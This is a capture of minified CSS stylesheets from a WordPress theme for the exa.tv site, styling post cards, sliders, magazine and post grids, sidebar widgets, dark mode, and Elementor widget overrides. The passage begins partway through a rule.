ease}.related-post-card .card-title a:hover{color:var(--exatv-secondary)}.post-navigation{margin-top:3rem;padding-top:2rem;border-top:2px solid #e9ecef}.nav-post-card{background:#f8f9fa;padding:1rem;border-radius:.5rem;transition:all 0.3s ease;border:1px solid #e9ecef}.nav-post-card:hover{background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);border-color:var(--exatv-secondary)}.nav-post-card a{color:var(--exatv-dark)}.nav-post-card a:hover h6{color:var(--exatv-secondary)}.nav-post-card h6{font-family:var(--exatv-heading-font);font-weight:600;font-size:.95rem;transition:color 0.3s ease}.nav-post-thumb{width:80px;height:80px;overflow:hidden;border-radius:.375rem;flex-shrink:0}.nav-post-thumb img{width:100%;height:100%;object-fit:cover}.single-post-sidebar{position:sticky;top:100px}.sidebar-widget{background:#fff;border-radius:.5rem;padding:1.5rem;box-shadow:0 2px 8px rgba(0,0,0,.08);border-left:4px solid var(--exatv-secondary)}.sidebar-widget.widget-categories{background:transparent;border:none;box-shadow:none;border-left:none;padding:0}.sidebar-widget .widget-title{font-family:var(--exatv-heading-font);font-weight:700;font-size:1.1rem;color:var(--exatv-dark);margin-bottom:1rem;display:flex;align-items:center;gap:.5rem}.sidebar-widget .widget-title i{color:var(--exatv-secondary)}.widget-search .exatv-search-sidebar{width:100%}.widget-search .exatv-search__input{width:100%;background-color:rgba(36,33,49,.05);border:2px solid rgba(36,33,49,.1);color:var(--exatv-dark)}.widget-search .exatv-search__input:hover{box-shadow:0 0 1em rgba(255,166,0,.15);border-color:rgba(255,166,0,.3)}.widget-search .exatv-search__input:focus{background-color:rgba(36,33,49,.08);border-color:var(--exatv-secondary);box-shadow:0 0 1em rgba(255,166,0,.2)}.widget-search .exatv-search__input::placeholder,.widget-search .exatv-search__input::-webkit-input-placeholder{color:rgba(36,33,49,.5)}.widget-search .exatv-search__icon{fill:rgba(36,33,49,.6)}.widget-search .exatv-search__button:hover{background-color:rgba(255,166,0,.1)}.widget-search .exatv-search__button:hover .exatv-search__icon{fill:var(--exatv-secondary)}.category-list{max-height:400px;overflow-y:auto;display:flex;flex-wrap:wrap;gap:.5rem}.category-item{margin-bottom:0}.category-item a{padding:.5rem 1rem;background:#f8f9fa;border-radius:50px;color:var(--exatv-dark);text-decoration:none;display:inline-flex;align-items:center;gap:.5rem;font-size:.9rem;border:1px solid #e9ecef;transition:all 0.3s ease}.category-item a:hover{background:var(--exatv-secondary);color:var(--exatv-dark);border-color:var(--exatv-secondary);transform:translateY(-2px);box-shadow:0 2px 6px rgba(255,166,0,.3)}.category-item a i{margin-right:0;opacity:.7;font-size:.85rem}.category-item .badge{background:var(--exatv-secondary)!important;color:var(--exatv-dark);font-weight:600;padding:.25rem .5rem;border-radius:50px;font-size:.75rem}.category-list::-webkit-scrollbar{width:6px}.category-list::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.category-list::-webkit-scrollbar-thumb{background:var(--exatv-secondary);border-radius:10px}.category-list::-webkit-scrollbar-thumb:hover{background:#e69500}.exatv-posts-slider-wrapper{position:relative;width:100%;margin:2rem 0;overflow:hidden}.exatv-slider-container{position:relative;width:100%;overflow:hidden;border-radius:12px}.exatv-slider-track{display:flex;transition:transform 0.5s cubic-bezier(.4,0,.2,1);gap:1.5rem}.exatv-slide-item{flex:0 0 calc(33.333% - 1rem);min-width:300px;max-width:400px}.exatv-slide-card{background:#fff;border-radius:12px;overflow:hidden;box-shadow:0 4px 12px rgba(0,0,0,.1);transition:var(--exatv-transition);height:100%;display:flex;flex-direction:column;min-height:400px}.exatv-slide-card:hover{transform:translateY(-8px);box-shadow:0 12px 24px rgba(0,0,0,.15)}.exatv-slide-image{position:relative;width:100%;height:220px!important;overflow:hidden}.exatv-slide-image img{width:100%!important;height:220px!important;max-height:220px!important;min-height:220px!important;object-fit:cover!important;object-position:center!important;transition:transform 0.5s ease;display:block}.exatv-slide-card:hover .exatv-slide-image img{transform:scale(1.1)}.exatv-slide-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to top,rgba(36,33,49,.7) 0%,transparent 50%);opacity:0;transition:opacity 0.3s ease}.exatv-slide-card:hover .exatv-slide-overlay{opacity:1}.exatv-slide-content{padding:1.5rem;flex:1;display:flex;flex-direction:column}.exatv-slide-title{font-family:var(--exatv-heading-font);font-size:1.25rem;font-weight:700;margin-bottom:.75rem;line-height:1.4}.exatv-slide-title a{color:var(--exatv-dark);text-decoration:none;transition:color 0.3s ease}.exatv-slide-title a:hover{color:var(--exatv-secondary)}.exatv-slide-meta{display:flex;gap:1rem;margin-bottom:1rem;font-size:.875rem;color:#6c757d}.exatv-slide-meta span{display:flex;align-items:center;gap:.25rem}.exatv-slide-excerpt{color:#495057;font-size:.95rem;line-height:1.6;margin-bottom:1rem;flex:1}.exatv-slide-readmore{display:inline-flex;align-items:center;gap:.5rem;color:var(--exatv-secondary);font-weight:600;text-decoration:none;font-size:.95rem;transition:gap 0.3s ease}.exatv-slide-readmore:hover{gap:.75rem;color:var(--exatv-accent)}.exatv-slider-nav{position:absolute;top:50%;transform:translateY(-50%);background:rgba(255,255,255,.95);border:none;width:45px;height:45px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:10;transition:all 0.3s ease;box-shadow:0 2px 8px rgba(0,0,0,.15);color:var(--exatv-dark)}.exatv-slider-nav:hover{background:var(--exatv-secondary);color:#fff;transform:translateY(-50%) scale(1.1)}.exatv-slider-prev{left:-20px}.exatv-slider-next{right:-20px}.exatv-posts-slider-wrapper:hover .exatv-slider-prev{left:10px}.exatv-posts-slider-wrapper:hover .exatv-slider-next{right:10px}.exatv-slider-dots{display:flex;justify-content:center;gap:.5rem;margin-top:1.5rem}.exatv-slider-dot{width:12px;height:12px;border-radius:50%;background:#d1d1d1;border:none;cursor:pointer;transition:all 0.3s ease;padding:0}.exatv-slider-dot:hover{background:#999;transform:scale(1.1)}.exatv-slider-dot.active{background:var(--exatv-secondary);width:32px;border-radius:6px}@media (max-width:1200px){.exatv-slide-item{flex:0 0 calc(50% - 0.75rem)}}@media (max-width:768px){.exatv-slide-item{flex:0 0 100%;max-width:100%}.exatv-slider-track{gap:1rem}.exatv-slider-nav{width:40px;height:40px}.exatv-slider-prev{left:5px}.exatv-slider-next{right:5px}.exatv-posts-slider-wrapper:hover .exatv-slider-prev{left:5px}.exatv-posts-slider-wrapper:hover .exatv-slider-next{right:5px}}body.dark-mode .exatv-slide-card{background:#1a1825}body.dark-mode .exatv-slide-title a{color:#fff}body.dark-mode .exatv-slide-excerpt{color:#c1c1c1}body.dark-mode .exatv-slider-nav{background:rgba(36,33,49,.95);color:#fff}body.dark-mode .exatv-slider-nav:hover{background:var(--exatv-secondary)}.single-post-article .entry-subtitle{font-size:1.1rem}.single-post-sidebar{position:static;margin-top:3rem}.nav-post-card h6{font-size:.9rem}.nav-post-thumb{width:60px;height:60px}}@media (max-width:767px){.single-post-article .entry-title{font-size:1.75rem}.social-share-buttons{flex-direction:column}.btn-social{width:100%;justify-content:center}.related-post-card .card-img-top{height:150px}}.exatv-category-archive{background:#f8f9fa}.category-header{padding:2rem 0}.category-title{font-family:var(--exatv-heading-font);font-weight:800;color:var(--exatv-dark);position:relative;display:inline-block}.category-title::after{content:'';position:absolute;bottom:-10px;left:50%;transform:translateX(-50%);width:80px;height:4px;background:linear-gradient(90deg,var(--exatv-secondary),var(--exatv-accent));border-radius:2px}.category-description{font-size:1.1rem;max-width:700px;margin:0 auto;margin-top:1.5rem}.magazine-grid{display:grid;grid-template-columns:repeat(4,1fr);grid-template-rows:repeat(2,350px);gap:1.5rem}.magazine-item{position:relative;overflow:hidden;border-radius:16px;box-shadow:0 4px 15px rgba(0,0,0,.1);transition:all 0.4s cubic-bezier(.4,0,.2,1)}.magazine-item:hover{transform:translateY(-8px);box-shadow:0 12px 30px rgba(0,0,0,.2)}.magazine-item-1{grid-column:1 / 3;grid-row:1 / 3}.magazine-item-2{grid-column:3 / 5;grid-row:1 / 2}.magazine-item-3{grid-column:3 / 4;grid-row:2 / 3}.magazine-item-4{grid-column:4 / 5;grid-row:2 / 3}.magazine-link{display:block;height:100%;text-decoration:none;color:inherit}.magazine-image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.magazine-image img{width:100%;height:100%;object-fit:cover;object-position:center;transition:transform 0.6s ease}.magazine-item:hover .magazine-image img{transform:scale(1.1)}.magazine-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 40%,rgba(0,0,0,.8) 100%);transition:background 0.3s ease}.magazine-item:hover .magazine-overlay{background:linear-gradient(to bottom,rgba(0,0,0,.2) 0%,rgba(0,0,0,.5) 40%,rgba(0,0,0,.9) 100%)}.magazine-content{position:absolute;bottom:0;left:0;right:0;padding:2rem;color:#fff;z-index:2}.magazine-main .magazine-content{padding:2.5rem}.magazine-category{margin-bottom:.75rem}.magazine-category .badge{font-size:.75rem;font-weight:600;padding:.4rem .8rem;text-transform:uppercase;letter-spacing:.5px}.magazine-title{font-family:var(--exatv-heading-font);font-size:1.25rem;font-weight:700;line-height:1.3;margin-bottom:.75rem;color:#fff;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.magazine-main .magazine-title{font-size:2rem;-webkit-line-clamp:2}.magazine-meta{font-size:.875rem;opacity:.9;margin-bottom:.5rem}.magazine-excerpt{font-size:.95rem;line-height:1.6;opacity:.9;margin-top:.75rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.posts-grid-wrapper{margin-top:3rem}.posts-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:2rem;margin-bottom:2rem}.grid-post-item{animation:fadeInUp 0.5s ease forwards;opacity:0}@keyframes fadeInUp{from{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}.grid-post-item:nth-child(1){animation-delay:0.1s}.grid-post-item:nth-child(2){animation-delay:0.2s}.grid-post-item:nth-child(3){animation-delay:0.3s}.grid-post-item:nth-child(4){animation-delay:0.1s}.grid-post-item:nth-child(5){animation-delay:0.2s}.grid-post-item:nth-child(6){animation-delay:0.3s}.grid-post-card{background:#fff;border-radius:12px;overflow:hidden;box-shadow:0 4px 12px rgba(0,0,0,.08);transition:all 0.3s ease;height:100%;display:flex;flex-direction:column;min-height:420px}.grid-post-card:hover{transform:translateY(-6px);box-shadow:0 12px 24px rgba(0,0,0,.15)}.grid-post-image{position:relative;width:100%;height:220px!important;overflow:hidden}.grid-post-image img{width:100%!important;height:220px!important;max-height:220px!important;min-height:220px!important;object-fit:cover!important;object-position:center!important;transition:transform 0.5s ease;display:block}.grid-post-card:hover .grid-post-image img{transform:scale(1.08)}.grid-post-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to top,rgba(36,33,49,.6) 0%,transparent 50%);opacity:0;transition:opacity 0.3s ease}.grid-post-card:hover .grid-post-overlay{opacity:1}.grid-post-content{padding:1.5rem;flex:1;display:flex;flex-direction:column}.grid-post-category{margin-bottom:.75rem}.grid-post-category .badge{background:var(--exatv-secondary);color:var(--exatv-dark);font-size:.7rem;font-weight:600;padding:.35rem .7rem;text-transform:uppercase;letter-spacing:.5px}.grid-post-title{font-family:var(--exatv-heading-font);font-size:1.15rem;font-weight:700;line-height:1.4;margin-bottom:.75rem}.grid-post-title a{color:var(--exatv-dark);text-decoration:none;transition:color 0.3s ease;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.grid-post-title a:hover{color:var(--exatv-secondary)}.grid-post-meta{font-size:.85rem;color:#6c757d;margin-bottom:.75rem}.grid-post-excerpt{color:#495057;font-size:.9rem;line-height:1.6;margin-bottom:1rem;flex:1;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.grid-post-readmore{display:inline-flex;align-items:center;gap:.5rem;color:var(--exatv-secondary);font-weight:600;text-decoration:none;font-size:.9rem;transition:gap 0.3s ease}.grid-post-readmore:hover{gap:.75rem;color:var(--exatv-accent)}.posts-loading,.posts-end{padding:2rem}.posts-loading .spinner-border{width:3rem;height:3rem;border-width:.3rem}@media (max-width:1200px){.magazine-grid{grid-template-columns:repeat(2,1fr);grid-template-rows:400px 300px 300px}.magazine-item-1{grid-column:1 / 3;grid-row:1 / 2}.magazine-item-2{grid-column:1 / 2;grid-row:2 / 3}.magazine-item-3{grid-column:2 / 3;grid-row:2 / 3}.magazine-item-4{grid-column:1 / 3;grid-row:3 / 4}.posts-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.magazine-grid{grid-template-columns:1fr;grid-template-rows:repeat(4,350px);gap:1rem}.magazine-item-1,.magazine-item-2,.magazine-item-3,.magazine-item-4{grid-column:1 / 2}.magazine-item-1{grid-row:1 / 2}.magazine-item-2{grid-row:2 / 3}.magazine-item-3{grid-row:3 / 4}.magazine-item-4{grid-row:4 / 5}.magazine-title{font-size:1.1rem}.magazine-main .magazine-title{font-size:1.5rem}.posts-grid{grid-template-columns:1fr;gap:1.5rem}.category-title{font-size:2rem}}body.dark-mode .exatv-category-archive{background:#1a1825}body.dark-mode .category-title{color:#fff}body.dark-mode .grid-post-card{background:#242131}body.dark-mode .grid-post-title a{color:#fff}body.dark-mode .grid-post-excerpt{color:#c1c1c1}.exatv-posts-grid-shortcode{width:100%;margin:2rem 0}.exatv-grid-container{display:grid;gap:2rem}.exatv-grid-container.columns-3{grid-template-columns:repeat(3,1fr)}.exatv-grid-container.columns-2{grid-template-columns:repeat(2,1fr)}.exatv-grid-item{animation:fadeInUp 0.6s ease forwards;opacity:0}.exatv-grid-item:nth-child(1){animation-delay:0.1s}.exatv-grid-item:nth-child(2){animation-delay:0.2s}.exatv-grid-item:nth-child(3){animation-delay:0.3s}.exatv-grid-item:nth-child(4){animation-delay:0.4s}.exatv-grid-item:nth-child(5){animation-delay:0.5s}.exatv-grid-item:nth-child(6){animation-delay:0.6s}.exatv-grid-card{background:#fff;border-radius:12px;overflow:hidden;box-shadow:0 4px 15px rgba(0,0,0,.08);transition:all 0.4s cubic-bezier(.4,0,.2,1);height:100%;display:flex;flex-direction:column;min-height:450px}.exatv-grid-card:hover{transform:translateY(-8px);box-shadow:0 12px 28px rgba(0,0,0,.15)}.exatv-grid-image{position:relative;width:100%;height:240px!important;overflow:hidden}.exatv-grid-image img{width:100%!important;height:240px!important;max-height:240px!important;min-height:240px!important;object-fit:cover!important;object-position:center!important;transition:transform 0.6s ease;display:block}.exatv-grid-card:hover .exatv-grid-image img{transform:scale(1.1)}.exatv-grid-image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to top,rgba(36,33,49,.7) 0%,transparent 60%);opacity:0;transition:opacity 0.3s ease}.exatv-grid-card:hover .exatv-grid-image-overlay{opacity:1}.exatv-grid-body{padding:1.5rem;flex:1;display:flex;flex-direction:column}.exatv-grid-category{margin-bottom:.75rem}.exatv-grid-category .badge{background:var(--exatv-secondary);color:var(--exatv-dark);font-size:.7rem;font-weight:700;padding:.4rem .8rem;text-transform:uppercase;letter-spacing:.5px;border-radius:4px}.exatv-grid-title{font-family:var(--exatv-heading-font);font-size:1.2rem;font-weight:700;line-height:1.4;margin-bottom:.75rem}.exatv-grid-title a{color:var(--exatv-dark);text-decoration:none;transition:color 0.3s ease;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.exatv-grid-title a:hover{color:var(--exatv-secondary)}.exatv-grid-meta{font-size:.85rem;color:#6c757d;margin-bottom:.75rem}.exatv-grid-meta i{margin-right:.25rem}.exatv-grid-excerpt{color:#495057;font-size:.95rem;line-height:1.6;margin-bottom:1rem;flex:1;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.exatv-grid-link{display:inline-flex;align-items:center;gap:.5rem;color:var(--exatv-secondary);font-weight:600;text-decoration:none;font-size:.95rem;transition:gap 0.3s ease;margin-top:auto}.exatv-grid-link:hover{gap:.75rem;color:var(--exatv-accent)}.exatv-grid-link i{font-size:.85rem}@media (max-width:992px){.exatv-grid-container.columns-3{grid-template-columns:repeat(2,1fr)}.exatv-grid-image{height:200px}}@media (max-width:768px){.exatv-grid-container.columns-3,.exatv-grid-container.columns-2{grid-template-columns:1fr;gap:1.5rem}.exatv-grid-image{height:220px}.exatv-grid-title{font-size:1.1rem}}body.dark-mode .exatv-grid-card{background:#242131}body.dark-mode .exatv-grid-title a{color:#fff}body.dark-mode .exatv-grid-excerpt{color:#c1c1c1}body.dark-mode .exatv-grid-meta{color:#999}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/elementor-override.css?ver=1768852906
body_size: 1109
content:
.elementor-widget-heading .elementor-heading-title{font-family:var(--exatv-heading-font)!important;color:var(--exatv-dark)!important;line-height:1.3!important;margin-bottom:1rem!important}.elementor-widget-heading h1.elementor-heading-title,.elementor-heading-title.elementor-size-default h1{font-size:2.5rem!important;font-weight:800!important;letter-spacing:-0.02em!important}.elementor-widget-heading h2.elementor-heading-title,.elementor-heading-title.elementor-size-default h2{font-size:2rem!important;font-weight:700!important;letter-spacing:-0.01em!important}.elementor-widget-heading h3.elementor-heading-title,.elementor-heading-title.elementor-size-default h3{font-size:1.75rem!important;font-weight:700!important}.elementor-widget-heading h4.elementor-heading-title,.elementor-heading-title.elementor-size-default h4{font-size:1.5rem!important;font-weight:600!important}.elementor-widget-heading h5.elementor-heading-title,.elementor-heading-title.elementor-size-default h5{font-size:1.25rem!important;font-weight:600!important}.elementor-widget-heading h6.elementor-heading-title,.elementor-heading-title.elementor-size-default h6{font-size:1rem!important;font-weight:600!important}.elementor-widget-text-editor{font-family:var(--exatv-font-family)!important;color:#495057!important;line-height:1.7!important}.elementor-widget-text-editor p{margin-bottom:1rem!important;font-size:1rem!important}.elementor-widget-text-editor a{color:var(--exatv-secondary)!important;text-decoration:none!important;transition:var(--exatv-transition)!important}.elementor-widget-text-editor a:hover{color:var(--exatv-accent)!important}.elementor-widget-button .elementor-button{font-family:var(--exatv-font-family)!important;font-weight:600!important;border-radius:8px!important;padding:.75rem 2rem!important;transition:var(--exatv-transition)!important;border:2px solid transparent!important}.elementor-button.elementor-button-primary,.elementor-button-wrapper .elementor-button{background-color:var(--exatv-secondary)!important;color:var(--exatv-dark)!important}.elementor-button.elementor-button-primary:hover,.elementor-button-wrapper .elementor-button:hover{background-color:var(--exatv-accent)!important;color:#fff!important;transform:translateY(-2px)!important;box-shadow:0 4px 12px rgba(94,30,255,.3)!important}.elementor-widget-image img{border-radius:12px!important;transition:var(--exatv-transition)!important}.elementor-widget-image:hover img{transform:scale(1.02)!important}.elementor-widget-divider .elementor-divider-separator{border-top-color:var(--exatv-secondary)!important}.elementor-section{font-family:var(--exatv-font-family)!important}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:1rem!important}body.dark-mode .elementor-widget-heading .elementor-heading-title{color:#fff!important}body.dark-mode .elementor-widget-text-editor{color:#c1c1c1!important}body.dark-mode .elementor-widget-text-editor p{color:#c1c1c1!important}@media (max-width:1024px){.elementor-widget-heading h1.elementor-heading-title{font-size:2rem!important}.elementor-widget-heading h2.elementor-heading-title{font-size:1.75rem!important}.elementor-widget-heading h3.elementor-heading-title{font-size:1.5rem!important}}@media (max-width:768px){.elementor-widget-heading h1.elementor-heading-title{font-size:1.75rem!important}.elementor-widget-heading h2.elementor-heading-title{font-size:1.5rem!important}.elementor-widget-heading h3.elementor-heading-title{font-size:1.25rem!important}.elementor-widget-button .elementor-button{padding:.65rem 1.5rem!important;font-size:0.95rem!important}}.elementor-widget-icon-list .elementor-icon-list-item{font-family:var(--exatv-font-family)!important}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--exatv-secondary)!important}.elementor-widget-icon-list .elementor-icon-list-text{color:#495057!important}body.dark-mode .elementor-widget-icon-list .elementor-icon-list-text{color:#c1c1c1!important}.elementor-widget-testimonial .elementor-testimonial-content{font-family:var(--exatv-font-family)!important;color:#495057!important}.elementor-widget-testimonial .elementor-testimonial-name{font-family:var(--exatv-heading-font)!important;color:var(--exatv-dark)!important;font-weight:700!important}body.dark-mode .elementor-widget-testimonial .elementor-testimonial-content{color:#c1c1c1!important}body.dark-mode .elementor-widget-testimonial .elementor-testimonial-name{color:#fff!important}.elementor-widget-accordion .elementor-accordion-title{font-family:var(--exatv-heading-font)!important;color:var(--exatv-dark)!important;font-weight:600!important}.elementor-widget-accordion .elementor-tab-content{font-family:var(--exatv-font-family)!important;color:#495057!important}body.dark-mode .elementor-widget-accordion .elementor-accordion-title{color:#fff!important}body.dark-mode .elementor-widget-accordion .elementor-tab-content{color:#c1c1c1!important}.elementor-widget-counter .elementor-counter-number-wrapper{font-family:var(--exatv-heading-font)!important;color:var(--exatv-secondary)!important;font-weight:800!important}.elementor-widget-counter .elementor-counter-title{font-family:var(--exatv-font-family)!important;color:var(--exatv-dark)!important}body.dark-mode .elementor-widget-counter .elementor-counter-title{color:#fff!important}.elementor-widget-progress .elementor-progress-bar{background-color:var(--exatv-secondary)!important}.elementor-widget-progress .elementor-title{font-family:var(--exatv-font-family)!important;color:var(--exatv-dark)!important;font-weight:600!important}body.dark-mode .elementor-widget-progress .elementor-title{color:#fff!important}.elementor-widget-social-icons .elementor-social-icon{transition:var(--exatv-transition)!important}.elementor-widget-social-icons .elementor-social-icon:hover{transform:translateY(-3px) scale(1.1)!important}.elementor-widget-container{font-family:var(--exatv-font-family)!important}.elementor-field-group input[type="text"],.elementor-field-group input[type="email"],.elementor-field-group input[type="tel"],.elementor-field-group input[type="url"],.elementor-field-group textarea,.elementor-field-group select{font-family:var(--exatv-font-family)!important;border-radius:8px!important;border:1px solid #ddd!important;padding:.75rem 1rem!important;transition:var(--exatv-transition)!important}.elementor-field-group input:focus,.elementor-field-group textarea:focus,.elementor-field-group select:focus{border-color:var(--exatv-secondary)!important;box-shadow:0 0 0 .2rem rgba(255,166,0,.25)!important}.elementor-field-label{font-family:var(--exatv-font-family)!important;color:var(--exatv-dark)!important;font-weight:600!important}body.dark-mode .elementor-field-label{color:#fff!important}body.dark-mode .elementor-field-group input,body.dark-mode .elementor-field-group textarea,body.dark-mode .elementor-field-group select{background-color:#1a1825!important;color:#fff!important;border-color:#444!important}